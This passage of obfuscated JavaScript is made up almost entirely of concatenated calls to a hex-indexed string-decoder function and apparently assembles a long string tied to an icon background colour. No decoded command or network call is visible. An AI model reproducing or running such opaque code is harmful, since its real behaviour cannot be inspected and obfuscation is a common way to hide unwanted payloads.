47f12c(0x33db)+_0x47f12c(0x4f2)+_0x47f12c(0x6fb)+_0x47f12c(0x2a51)+_0x47f12c(0x4bc)+_0x47f12c(0x196)+_0x47f12c(0x16d0))+(_0x47f12c(0x79b)+_0x47f12c(0x172e)+_0x47f12c(0x31fb)+_0x47f12c(0x20a1)+_0x47f12c(0x3904)+_0x47f12c(0x1cc9)+_0x47f12c(0x31f6)+_0x47f12c(0x2f04)+_0x47f12c(0x10f7)+_0x47f12c(0x2e0a)+_0x47f12c(0x32e1)+_0x47f12c(0x2746)+_0x47f12c(0xc22)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x5ce)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x6aa)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3161)+_0x47f12c(0x2812)+_0x47f12c(0x694)+_0x47f12c(0x1dea)+_0x47f12c(0x28ba)+_0x47f12c(0xf92)+_0x47f12c(0x306c)+_0x47f12c(0x306c)+_0x47f12c(0x2f87)+_0x47f12c(0x90b)+_0x47f12c(0x1f52)+_0x47f12c(0x1452)+_0x47f12c(0x2650)+_0x47f12c(0x12b1)+_0x47f12c(0x1946)+_0x47f12c(0x2d76)+_0x47f12c(0x219e)+_0x47f12c(0x326)+_0x47f12c(0x3079)+_0x47f12c(0x11dc)+_0x47f12c(0x2953)+_0x47f12c(0x3212)+_0x47f12c(0x3fa)+_0x47f12c(0x2110)+_0x47f12c(0x26ee)+_0x47f12c(0x1b0e)+_0x47f12c(0x1759)+_0x47f12c(0x129e)+_0x47f12c(0x2092)+_0x47f12c(0x32cd)+_0x47f12c(0xc5c)+_0x47f12c(0x1bfd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x487)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x351a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c19)+_0x47f12c(0x2852)+_0x47f12c(0x1900)+_0x47f12c(0x298e)+_0x47f12c(0x2a1e)+_0x47f12c(0x6e4)+_0x47f12c(0x1e01)+_0x47f12c(0x36f1)+_0x47f12c(0x26ff)+_0x47f12c(0x2071)+_0x47f12c(0x124a)+_0x47f12c(0xe40)+_0x47f12c(0x1d66)+_0x47f12c(0xcae)+_0x47f12c(0x13fa)+_0x47f12c(0x1dd3)+_0x47f12c(0x2da0)+_0x47f12c(0x2e09)+_0x47f12c(0x6ac)+_0x47f12c(0x2191)+_0x47f12c(0x2817)+_0x47f12c(0xdb4)+_0x47f12c(0x10c6)+_0x47f12c(0x1545)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x330)+_0x47f12c(0x28fd))+(_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3338)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2309)+_0x47f12c(0x1dcb)+_0x47f12c(0x13c1)+_0x47f12c(0x2acd)+_0x47f12c(0x2cbd)+_0x47f12c(0x1e4f)+_0x47f12c(0x2b1a)+_0x47f12c(0x1960)+_0x47f12c(0x2988)+_0x47f12c(0x2fe8)+_0x47f12c(0x1afd)+_0x47f12c(0x3f4)+_0x47f12c(0x77b)+_0x47f12c(0x2776)+_0x47f12c(0xe5b)+_0x47f12c(0x1e12)+_0x47f12c(0x288e)+_0x47f12c(0xecc)+_0x47f12c(0x1992)+_0x47f12c(0x119)+_0x47f12c(0xe07)+_0x47f12c(0x27e5)+_0x47f12c(0x6df)+_0x47f12c(0x177f)+_0x47f12c(0xf87)+_0x47f12c(0xd31)+_0x47f12c(0x1a89)+_0x47f12c(0x2a46)+_0x47f12c(0x474)+_0x47f12c(0x24d2)+_0x47f12c(0x1186)+_0x47f12c(0x1dbf)+_0x47f12c(0x1ec6)+_0x47f12c(0x2fa1)+_0x47f12c(0xecd)+_0x47f12c(0x5dc)+_0x47f12c(0x2118)+_0x47f12c(0x32c2)+_0x47f12c(0x1686)+_0x47f12c(0x1c29)+_0x47f12c(0x2928)+_0x47f12c(0x1c92)+_0x47f12c(0x18bf)+_0x47f12c(0x1c7a)+_0x47f12c(0x1835)+_0x47f12c(0x1734)+_0x47f12c(0xd3d)+_0x47f12c(0x122f)+_0x47f12c(0x1a5f)+_0x47f12c(0x3002)+_0x47f12c(0x29f8)+_0x47f12c(0x14a2)+_0x47f12c(0xa5c)+_0x47f12c(0x19ce)+_0x47f12c(0x346a)+_0x47f12c(0x3198)+_0x47f12c(0x29d4)+_0x47f12c(0x37c0)+_0x47f12c(0x252b)+_0x47f12c(0x2b81)+_0x47f12c(0x1adf)+_0x47f12c(0x65c)+_0x47f12c(0x109a)+_0x47f12c(0x32c8)+_0x47f12c(0x688)+_0x47f12c(0x1aea)+_0x47f12c(0xb56)+_0x47f12c(0x31d)+_0x47f12c(0x3246)+_0x47f12c(0x29a6)+_0x47f12c(0xe54)+_0x47f12c(0x3839)+_0x47f12c(0x2818)+_0x47f12c(0x279c)+_0x47f12c(0x32aa)+_0x47f12c(0x298f)+_0x47f12c(0x24e5)+_0x47f12c(0x236)+_0x47f12c(0x3405)+_0x47f12c(0x2272)+_0x47f12c(0x166e)+_0x47f12c(0xae9)+_0x47f12c(0x1885)+_0x47f12c(0x309a)+_0x47f12c(0xed7)+_0x47f12c(0x19b9)+_0x47f12c(0xd0f)+_0x47f12c(0x34d5)+_0x47f12c(0x71c)+_0x47f12c(0xd8c)+_0x47f12c(0x7ed)+_0x47f12c(0x2654)+_0x47f12c(0x36af))+(_0x47f12c(0x3326)+_0x47f12c(0x314c)+_0x47f12c(0x3967)+_0x47f12c(0x8e7)+_0x47f12c(0x1828)+_0x47f12c(0x16e9)+_0x47f12c(0x150e)+_0x47f12c(0x544)+_0x47f12c(0x1f8e)+_0x47f12c(0x2875)+_0x47f12c(0xd1b)+_0x47f12c(0x2519)+_0x47f12c(0x2104)+_0x47f12c(0x162b)+_0x47f12c(0x257e)+_0x47f12c(0x37b7)+_0x47f12c(0x2295)+_0x47f12c(0x2d54)+_0x47f12c(0x12d3)+_0x47f12c(0x1ecf)+_0x47f12c(0x1e7a)+_0x47f12c(0x2e9d)+_0x47f12c(0x2a14)+_0x47f12c(0x719)+_0x47f12c(0x27f)+_0x47f12c(0x1482)+_0x47f12c(0x10de)+_0x47f12c(0xbde)+_0x47f12c(0x22f9)+_0x47f12c(0x3ea)+_0x47f12c(0x3160)+_0x47f12c(0x1ca5)+_0x47f12c(0x2242)+_0x47f12c(0x38c0)+_0x47f12c(0x2b9c)+_0x47f12c(0xaf1)+_0x47f12c(0x3077)+_0x47f12c(0x1040)+_0x47f12c(0x2c25)+_0x47f12c(0x2652)+_0x47f12c(0x1440)+_0x47f12c(0x70b)+_0x47f12c(0x23d9)+_0x47f12c(0x1645)+_0x47f12c(0x2a81)+_0x47f12c(0x391c)+_0x47f12c(0xe8d)+_0x47f12c(0x367b)+_0x47f12c(0x23f3)+_0x47f12c(0x26aa)+_0x47f12c(0xc9a)+_0x47f12c(0x1808)+_0x47f12c(0x2337)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3bf)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x85d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1307)+_0x47f12c(0x988)+_0x47f12c(0x14b6)+_0x47f12c(0x495)+_0x47f12c(0x2be)+_0x47f12c(0x2b60)+_0x47f12c(0x6c1)+_0x47f12c(0x2511)+_0x47f12c(0x134c)+_0x47f12c(0x1ba3)+_0x47f12c(0x2ff)+_0x47f12c(0xf03)+_0x47f12c(0x3828)+_0x47f12c(0xa1c)+_0x47f12c(0x1bf8)+_0x47f12c(0xcef)+_0x47f12c(0x2782)+_0x47f12c(0x38b8)+_0x47f12c(0x2ab9)+_0x47f12c(0x1311)+_0x47f12c(0x2389)+_0x47f12c(0x356d)+_0x47f12c(0x1331)+_0x47f12c(0x5da)+_0x47f12c(0x1a1)+_0x47f12c(0xd54)+_0x47f12c(0x31fa)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x65e)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd))+(_0x47f12c(0x3bf)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa2a)+_0x47f12c(0x6bc)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x1b53)+_0x47f12c(0x1c6a)+_0x47f12c(0x299a)+_0x47f12c(0x2904)+_0x47f12c(0x3216)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c3c)+_0x47f12c(0x1b2e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x1bb5)+_0x47f12c(0x3266)+_0x47f12c(0xfcb)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x3cc)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x89d)+_0x47f12c(0x2114)+_0x47f12c(0x1120)+_0x47f12c(0x30ba)+_0x47f12c(0x193f)+_0x47f12c(0x7c5)+_0x47f12c(0x39ef)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0xf97)+_0x47f12c(0x36be)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1e38)+_0x47f12c(0xeeb)+_0x47f12c(0xfbb)+_0x47f12c(0x24e6)+_0x47f12c(0x2327)+_0x47f12c(0x22ef)+_0x47f12c(0x1337)+_0x47f12c(0xe25)+_0x47f12c(0x10c9)+_0x47f12c(0x30d9)+_0x47f12c(0x2722)+_0x47f12c(0x541)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2309)+_0x47f12c(0x15ce)+_0x47f12c(0x30fc)+_0x47f12c(0x2431)+_0x47f12c(0x1ff)+_0x47f12c(0x4d2)+_0x47f12c(0x15cb)+_0x47f12c(0x15f6)+_0x47f12c(0x1402)+_0x47f12c(0x157f)+_0x47f12c(0x216d)+_0x47f12c(0x22b8)+_0x47f12c(0x29fe)+_0x47f12c(0x2745)+_0x47f12c(0x5a0)+_0x47f12c(0x8aa)+_0x47f12c(0x2af4)+_0x47f12c(0x245)+_0x47f12c(0x204e)+_0x47f12c(0x272f)+_0x47f12c(0x384e)+_0x47f12c(0x20d3)+_0x47f12c(0x34a6)+_0x47f12c(0x957)+_0x47f12c(0x34a0)+_0x47f12c(0x223d))+(_0x47f12c(0x35d9)+_0x47f12c(0x26ba)+_0x47f12c(0x14e3)+_0x47f12c(0x2631)+_0x47f12c(0x2e5b)+_0x47f12c(0x2f2c)+_0x47f12c(0x20cb)+_0x47f12c(0x9e1)+_0x47f12c(0x2043)+_0x47f12c(0x161)+_0x47f12c(0x24a3)+_0x47f12c(0x1dca)+_0x47f12c(0x26db)+_0x47f12c(0x1af9)+_0x47f12c(0x2d42)+_0x47f12c(0xd37)+_0x47f12c(0x2407)+_0x47f12c(0x1514)+_0x47f12c(0x11a1)+_0x47f12c(0x66c)+_0x47f12c(0x14b8)+_0x47f12c(0x2455)+_0x47f12c(0x100f)+_0x47f12c(0x601)+_0x47f12c(0x35d7)+_0x47f12c(0x291)+_0x47f12c(0x25d6)+_0x47f12c(0x1cf9)+_0x47f12c(0x2e11)+_0x47f12c(0x2420)+_0x47f12c(0x2cd5)+_0x47f12c(0xa13)+_0x47f12c(0x2d73)+_0x47f12c(0x2c95)+_0x47f12c(0x13e5)+_0x47f12c(0x34d)+_0x47f12c(0x1845)+_0x47f12c(0x1807)+_0x47f12c(0x3817)+_0x47f12c(0xc5b)+_0x47f12c(0x2ac0)+_0x47f12c(0x151c)+_0x47f12c(0x30cd)+_0x47f12c(0x33fc)+_0x47f12c(0x25af)+_0x47f12c(0x1468)+_0x47f12c(0x254e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x3e1)+_0x47f12c(0x28fd)+_0x47f12c(0xd4e)+_0x47f12c(0x1fa)+_0x47f12c(0x4bc)+_0x47f12c(0x3760)+_0x47f12c(0x85b)+_0x47f12c(0x32f3)+_0x47f12c(0x1191)+_0x47f12c(0x523)+_0x47f12c(0x196)+_0x47f12c(0x1ea9)+_0x47f12c(0x39e1)+_0x47f12c(0x1dd2)+_0x47f12c(0x30d7)+_0x47f12c(0x1c11)+_0x47f12c(0x3312)+_0x47f12c(0x253c)+_0x47f12c(0x243b)+_0x47f12c(0x383e)+_0x47f12c(0x217e)+_0x47f12c(0x285)+_0x47f12c(0x138b)+_0x47f12c(0xf71)+_0x47f12c(0x9a8)+_0x47f12c(0x34fa)+_0x47f12c(0x1b68)+_0x47f12c(0x35a4)+_0x47f12c(0xefe)+_0x47f12c(0x24b2)+_0x47f12c(0xa71)+_0x47f12c(0x24a1)+_0x47f12c(0x1f7e)+_0x47f12c(0x383d)+_0x47f12c(0x1579)+_0x47f12c(0x1e90)+_0x47f12c(0x1a0a)+_0x47f12c(0x2e24)+_0x47f12c(0x30ae)+_0x47f12c(0x8f3)+_0x47f12c(0x139a)+_0x47f12c(0x2062)+_0x47f12c(0x1afe)+_0x47f12c(0xf95)+_0x47f12c(0x216f)+_0x47f12c(0x28a8)+_0x47f12c(0x2383)+_0x47f12c(0x2188)+_0x47f12c(0x918)+_0x47f12c(0x22ae))+(_0x47f12c(0x2c91)+_0x47f12c(0x2274)+_0x47f12c(0x25ba)+_0x47f12c(0x2609)+_0x47f12c(0x2674)+_0x47f12c(0x78c)+_0x47f12c(0x2200)+_0x47f12c(0x1670)+_0x47f12c(0x3af)+_0x47f12c(0x2bda)+_0x47f12c(0x1dda)+_0x47f12c(0x273e)+_0x47f12c(0x25b9)+_0x47f12c(0xd88)+_0x47f12c(0x2b6b)+_0x47f12c(0x36fc)+_0x47f12c(0x2c31)+_0x47f12c(0x2162)+_0x47f12c(0x15c4)+_0x47f12c(0x38b4)+_0x47f12c(0x23bc)+_0x47f12c(0x119c)+_0x47f12c(0x36a3)+_0x47f12c(0x18a9)+_0x47f12c(0x1b62)+_0x47f12c(0x268a)+_0x47f12c(0x1f84)+_0x47f12c(0xb5e)+_0x47f12c(0x1093)+_0x47f12c(0x1e7d)+_0x47f12c(0x1cc1)+_0x47f12c(0x2413)+_0x47f12c(0xa26)+_0x47f12c(0xb10)+_0x47f12c(0x2704)+_0x47f12c(0x1e99)+_0x47f12c(0x2164)+_0x47f12c(0x25b3)+_0x47f12c(0x143a)+_0x47f12c(0x1b5f)+_0x47f12c(0x158c)+_0x47f12c(0xbcc)+_0x47f12c(0x5a3)+_0x47f12c(0x27fc)+_0x47f12c(0xfba)+_0x47f12c(0xa70)+_0x47f12c(0x301e)+_0x47f12c(0x1ac9)+_0x47f12c(0x2c96)+_0x47f12c(0x16dc)+_0x47f12c(0xb5f)+_0x47f12c(0x173a)+_0x47f12c(0x242b)+_0x47f12c(0x5ae)+_0x47f12c(0xe31)+_0x47f12c(0x1745)+_0x47f12c(0xcb3)+_0x47f12c(0x3c5)+_0x47f12c(0x1910)+_0x47f12c(0x1ec8)+_0x47f12c(0x2865)+_0x47f12c(0x364a)+_0x47f12c(0x26fa)+_0x47f12c(0x2cbb)+_0x47f12c(0x3486)+_0x47f12c(0x1a92)+_0x47f12c(0x3443)+_0x47f12c(0x36e5)+_0x47f12c(0x1460)+_0x47f12c(0x3428)+_0x47f12c(0x1a82)+_0x47f12c(0x1ac0)+_0x47f12c(0x2813)+_0x47f12c(0x13a3)+_0x47f12c(0x372f)+_0x47f12c(0x1d0a)+_0x47f12c(0x2049)+_0x47f12c(0x566)+_0x47f12c(0x845)+_0x47f12c(0xcc4)+_0x47f12c(0x5e0)+_0x47f12c(0x1ad6)+_0x47f12c(0x1a8c)+_0x47f12c(0x292b)+_0x47f12c(0x1ffe)+_0x47f12c(0x36a0)+_0x47f12c(0x2c43)+_0x47f12c(0x144e)+_0x47f12c(0x3532)+_0x47f12c(0x2e8f)+_0x47f12c(0x1a29)+_0x47f12c(0x1bd5)+_0x47f12c(0x26b7)+_0x47f12c(0x19ec)+_0x47f12c(0x287d)+_0x47f12c(0x29d1)+_0x47f12c(0x35da)+_0x47f12c(0x6d1)+_0x47f12c(0x7c3)+_0x47f12c(0x1299))+(_0x47f12c(0xa96)+_0x47f12c(0x302f)+_0x47f12c(0x14f4)+_0x47f12c(0x1412)+_0x47f12c(0x61c)+_0x47f12c(0x2802)+_0x47f12c(0x2b6d)+_0x47f12c(0x20c6)+_0x47f12c(0xdee)+_0x47f12c(0x107d)+_0x47f12c(0x2f81)+_0x47f12c(0xb81)+_0x47f12c(0x338e)+_0x47f12c(0x1e21)+_0x47f12c(0x23da)+_0x47f12c(0x31ab)+_0x47f12c(0x1564)+_0x47f12c(0x1c42)+_0x47f12c(0x2305)+_0x47f12c(0x16b0)+_0x47f12c(0x7c8)+_0x47f12c(0x1702)+_0x47f12c(0x278)+_0x47f12c(0x8f1)+_0x47f12c(0x7b6)+_0x47f12c(0x2714)+_0x47f12c(0x15ab)+_0x47f12c(0x23c8)+_0x47f12c(0xab8)+_0x47f12c(0x3361)+_0x47f12c(0x1019)+_0x47f12c(0x1e22)+_0x47f12c(0x327c)+_0x47f12c(0x3476)+_0x47f12c(0x2765)+_0x47f12c(0x312e)+_0x47f12c(0x3142)+_0x47f12c(0x1f28)+_0x47f12c(0x265d)+_0x47f12c(0x2a3)+_0x47f12c(0x2af2)+_0x47f12c(0x124f)+_0x47f12c(0x35bb)+_0x47f12c(0x361b)+_0x47f12c(0x375f)+_0x47f12c(0x37fc)+_0x47f12c(0x2f3b)+_0x47f12c(0x11a4)+_0x47f12c(0x159)+_0x47f12c(0x266c)+_0x47f12c(0x375)+_0x47f12c(0xd62)+_0x47f12c(0x409)+_0x47f12c(0x33fb)+_0x47f12c(0x1eab)+_0x47f12c(0x94b)+_0x47f12c(0x2cf1)+_0x47f12c(0x5e4)+_0x47f12c(0x183e)+_0x47f12c(0xaeb)+_0x47f12c(0x32d)+_0x47f12c(0x3421)+_0x47f12c(0x29fd)+_0x47f12c(0x1733)+_0x47f12c(0xe04)+_0x47f12c(0x29a3)+_0x47f12c(0x18f9)+_0x47f12c(0x25cc)+_0x47f12c(0x316b)+_0x47f12c(0x1fc0)+_0x47f12c(0xbe6)+_0x47f12c(0x277d)+_0x47f12c(0x3727)+_0x47f12c(0x1d18)+_0x47f12c(0x33f4)+_0x47f12c(0x39ff)+_0x47f12c(0x2038)+_0x47f12c(0x1e04)+_0x47f12c(0x258c)+_0x47f12c(0x234d)+_0x47f12c(0x159a)+_0x47f12c(0x86a)+_0x47f12c(0x34dc)+_0x47f12c(0x1b7a)+_0x47f12c(0x892)+_0x47f12c(0x683)+_0x47f12c(0xcd0)+_0x47f12c(0x148f)+_0x47f12c(0x836)+_0x47f12c(0x3860)+_0x47f12c(0x3286)+_0x47f12c(0x2fcd)+_0x47f12c(0x241b)+_0x47f12c(0x3466)+_0x47f12c(0x110c)+_0x47f12c(0x27a5)+_0x47f12c(0x2fcc)+_0x47f12c(0x2005)+_0x47f12c(0x2489)+_0x47f12c(0x21ca))+(_0x47f12c(0x125a)+_0x47f12c(0x29b2)+_0x47f12c(0x6a8)+_0x47f12c(0x2dd0)+_0x47f12c(0x846)+_0x47f12c(0x260b)+_0x47f12c(0x1510)+_0x47f12c(0xbb2)+_0x47f12c(0x26ed)+_0x47f12c(0x32de)+_0x47f12c(0x7d5)+_0x47f12c(0x14e0)+_0x47f12c(0x90d)+_0x47f12c(0x2c13)+_0x47f12c(0x2d20)+_0x47f12c(0x2273)+_0x47f12c(0x2d32)+_0x47f12c(0x1a7)+_0x47f12c(0xd4f)+_0x47f12c(0x2d20)+_0x47f12c(0x34b7)+_0x47f12c(0x2ad)+_0x47f12c(0x2718)+_0x47f12c(0x1d81)+_0x47f12c(0x835)+_0x47f12c(0x68c)+_0x47f12c(0x2ad)+_0x47f12c(0x97f)+_0x47f12c(0x2e76)+_0x47f12c(0x30e2)+_0x47f12c(0x15a5)+_0x47f12c(0x38b)+_0x47f12c(0x108c)+_0x47f12c(0x2ece)+_0x47f12c(0x2f1d)+_0x47f12c(0x10e6)+_0x47f12c(0x6c5)+_0x47f12c(0x8bd)+_0x47f12c(0x159b)+_0x47f12c(0x2d8c)+_0x47f12c(0x14cf)+_0x47f12c(0x3773)+_0x47f12c(0xfda)+_0x47f12c(0x3a05)+_0x47f12c(0x3956)+_0x47f12c(0x11f9)+_0x47f12c(0xd39)+_0x47f12c(0x1c94)+_0x47f12c(0xd4a)+_0x47f12c(0x2860)+_0x47f12c(0x9c8)+_0x47f12c(0x395f)+_0x47f12c(0x2a55)+_0x47f12c(0xff9)+_0x47f12c(0x3010)+_0x47f12c(0x153e)+_0x47f12c(0x397d)+_0x47f12c(0x36c5)+_0x47f12c(0x1792)+_0x47f12c(0x23e9)+_0x47f12c(0x2f67)+_0x47f12c(0x17e5)+_0x47f12c(0xfea)+_0x47f12c(0x2fc)+_0x47f12c(0x33cd)+_0x47f12c(0xd2d)+_0x47f12c(0x1836)+_0x47f12c(0x1cbf)+_0x47f12c(0xf1b)+_0x47f12c(0x21e5)+_0x47f12c(0x15ee)+_0x47f12c(0x53b)+_0x47f12c(0x2bca)+_0x47f12c(0x2181)+_0x47f12c(0x2abc)+_0x47f12c(0x1972)+_0x47f12c(0xf99)+_0x47f12c(0x3498)+_0x47f12c(0x1550)+_0x47f12c(0x29a)+_0x47f12c(0x3169)+_0x47f12c(0x2e33)+_0x47f12c(0x2f5c)+_0x47f12c(0xa05)+_0x47f12c(0x1098)+_0x47f12c(0x13e1)+_0x47f12c(0x2d75)+_0x47f12c(0x1d0a)+_0x47f12c(0x49e)+_0x47f12c(0x2a6e)+_0x47f12c(0x232b)+_0x47f12c(0xea1)+_0x47f12c(0x138)+_0x47f12c(0x3391)+_0x47f12c(0xc30)+_0x47f12c(0x39e2)+_0x47f12c(0x304d)+_0x47f12c(0x31ae)+_0x47f12c(0x2e13)+_0x47f12c(0xbb3))+(_0x47f12c(0x3384)+_0x47f12c(0x2d7d)+_0x47f12c(0x218)+_0x47f12c(0x2b82))),bg_color_icon),_0x47f12c(0x1bb9)+_0x47f12c(0x1b96)+_0x47f12c(0x3761)+_0x47f12c(0x8e0)+_0x47f12c(0x2c54)+_0x47f12c(0x348b)+_0x47f12c(0x253c)+_0x47f12c(0x243b)+_0x47f12c(0x383e)+_0x47f12c(0x217e)+_0x47f12c(0x285)+_0x47f12c(0x138b)+_0x47f12c(0xf71)+_0x47f12c(0x9a8)+_0x47f12c(0x34fa)+_0x47f12c(0x1b68)+_0x47f12c(0x35a4)+_0x47f12c(0xefe)+_0x47f12c(0x24b2)+_0x47f12c(0xa71)+_0x47f12c(0x24a1)+_0x47f12c(0x1f7e)+_0x47f12c(0x383d)+_0x47f12c(0x1579)+_0x47f12c(0x1e90)+_0x47f12c(0x1a0a)+_0x47f12c(0x2e24)+_0x47f12c(0x30ae)+_0x47f12c(0x8f3)+_0x47f12c(0x139a)+_0x47f12c(0x2062)+_0x47f12c(0x1afe)+_0x47f12c(0xf95)+_0x47f12c(0x216f)+_0x47f12c(0x28a8)+_0x47f12c(0x2383)+_0x47f12c(0x2188)+_0x47f12c(0x918)+_0x47f12c(0x22ae)+_0x47f12c(0x2c91)+_0x47f12c(0x2274)+_0x47f12c(0x25ba)+_0x47f12c(0x2609)+_0x47f12c(0x2674)+_0x47f12c(0x78c)+_0x47f12c(0x2200)+_0x47f12c(0x1670)+_0x47f12c(0x3af)+_0x47f12c(0x2bda)+_0x47f12c(0x1dda)+_0x47f12c(0x273e)+_0x47f12c(0x25b9)+_0x47f12c(0xd88)+_0x47f12c(0x2b6b)+_0x47f12c(0x36fc)+_0x47f12c(0x2c31)+_0x47f12c(0x2162)+_0x47f12c(0x15c4)+_0x47f12c(0x38b4)+_0x47f12c(0x23bc)+_0x47f12c(0x119c)+_0x47f12c(0x36a3)+_0x47f12c(0x18a9)+_0x47f12c(0x1b62)+_0x47f12c(0x268a)+_0x47f12c(0x1f84)+_0x47f12c(0xb5e)+_0x47f12c(0x1093)+_0x47f12c(0x1e7d)+_0x47f12c(0x1cc1)+_0x47f12c(0x2413)+_0x47f12c(0xa26)+_0x47f12c(0xb10)+_0x47f12c(0x2704)+_0x47f12c(0x1e99)+_0x47f12c(0x2164)+_0x47f12c(0x25b3)+_0x47f12c(0x143a)+_0x47f12c(0x1b5f)+_0x47f12c(0x158c)+_0x47f12c(0xbcc)+_0x47f12c(0x5a3)+_0x47f12c(0x27fc)+_0x47f12c(0xfba)+_0x47f12c(0xa70)+_0x47f12c(0x301e)+_0x47f12c(0x1ac9)+_0x47f12c(0x2c96)+_0x47f12c(0x16dc)+_0x47f12c(0xb5f)+_0x47f12c(0x173a)+_0x47f12c(0x242b)+_0x47f12c(0x5ae)+_0x47f12c(0xe31)+_0x47f12c(0x1745)+_0x47f12c(0xcb3)+_0x47f12c(0x3c5)+_0x47f12c(0x1910)+_0x47f12c(0x1ec8)+_0x47f12c(0x2865)+(_0x47f12c(0x364a)+_0x47f12c(0x26fa)+_0x47f12c(0x2cbb)+_0x47f12c(0x3486)+_0x47f12c(0x1a92)+_0x47f12c(0x3443)+_0x47f12c(0x36e5)+_0x47f12c(0x1460)+_0x47f12c(0x3428)+_0x47f12c(0x1a82)+_0x47f12c(0x1ac0)+_0x47f12c(0x2813)+_0x47f12c(0x13a3)+_0x47f12c(0x372f)+_0x47f12c(0x1d0a)+_0x47f12c(0x2049)+_0x47f12c(0x566)+_0x47f12c(0x845)+_0x47f12c(0xcc4)+_0x47f12c(0x5e0)+_0x47f12c(0x1ad6)+_0x47f12c(0x1a8c)+_0x47f12c(0x292b)+_0x47f12c(0x1ffe)+_0x47f12c(0x36a0)+_0x47f12c(0x2c43)+_0x47f12c(0x144e)+_0x47f12c(0x3532)+_0x47f12c(0x2e8f)+_0x47f12c(0x1a29)+_0x47f12c(0x1bd5)+_0x47f12c(0x26b7)+_0x47f12c(0x19ec)+_0x47f12c(0x287d)+_0x47f12c(0x29d1)+_0x47f12c(0x35da)+_0x47f12c(0x6d1)+_0x47f12c(0x7c3)+_0x47f12c(0x1299)+_0x47f12c(0xa96)+_0x47f12c(0x302f)+_0x47f12c(0x14f4)+_0x47f12c(0x1412)+_0x47f12c(0x61c)+_0x47f12c(0x2802)+_0x47f12c(0x2b6d)+_0x47f12c(0x20c6)+_0x47f12c(0xdee)+_0x47f12c(0x107d)+_0x47f12c(0x2f81)+_0x47f12c(0xb81)+_0x47f12c(0x338e)+_0x47f12c(0x1e21)+_0x47f12c(0x23da)+_0x47f12c(0x31ab)+_0x47f12c(0x1564)+_0x47f12c(0x1c42)+_0x47f12c(0x2305)+_0x47f12c(0x16b0)+_0x47f12c(0x7c8)+_0x47f12c(0x1702)+_0x47f12c(0x278)+_0x47f12c(0x8f1)+_0x47f12c(0x7b6)+_0x47f12c(0x2714)+_0x47f12c(0x15ab)+_0x47f12c(0x23c8)+_0x47f12c(0xab8)+_0x47f12c(0x3361)+_0x47f12c(0x1019)+_0x47f12c(0x1e22)+_0x47f12c(0x327c)+_0x47f12c(0x3476)+_0x47f12c(0x2765)+_0x47f12c(0x312e)+_0x47f12c(0x3142)+_0x47f12c(0x1f28)+_0x47f12c(0x265d)+_0x47f12c(0x2a3)+_0x47f12c(0x2af2)+_0x47f12c(0x124f)+_0x47f12c(0x35bb)+_0x47f12c(0x361b)+_0x47f12c(0x375f)+_0x47f12c(0x37fc)+_0x47f12c(0x2f3b)+_0x47f12c(0x11a4)+_0x47f12c(0x159)+_0x47f12c(0x266c)+_0x47f12c(0x375)+_0x47f12c(0xd62)+_0x47f12c(0x409)+_0x47f12c(0x33fb)+_0x47f12c(0x1eab)+_0x47f12c(0x94b)+_0x47f12c(0x2cf1)+_0x47f12c(0x5e4)+_0x47f12c(0x183e)+_0x47f12c(0xaeb)+_0x47f12c(0x32d))+(_0x47f12c(0x3421)+_0x47f12c(0x29fd)+_0x47f12c(0x1733)+_0x47f12c(0xe04)+_0x47f12c(0x29a3)+_0x47f12c(0x18f9)+_0x47f12c(0x25cc)+_0x47f12c(0x316b)+_0x47f12c(0x1fc0)+_0x47f12c(0xbe6)+_0x47f12c(0x277d)+_0x47f12c(0x3727)+_0x47f12c(0x1d18)+_0x47f12c(0x33f4)+_0x47f12c(0x39ff)+_0x47f12c(0x2038)+_0x